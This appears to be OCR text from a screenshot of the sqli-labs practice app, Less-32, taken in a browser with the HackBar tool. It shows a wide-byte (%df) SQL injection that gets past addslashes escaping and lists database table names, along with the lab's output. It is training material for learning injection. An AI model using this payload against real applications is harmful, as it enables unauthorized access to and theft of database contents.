 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-32 **Bypass addslashe...
192.168.31.220:8080/Less-32/?id=-1%df%27%20union%20select%201,gro
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.220:8080/Less-32/?id=-1%df' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c67726f75705f636f6e636174287461626c655f6e616d65292c332066726f6d20696e666f726d6174696f6e5f736368656d612e746162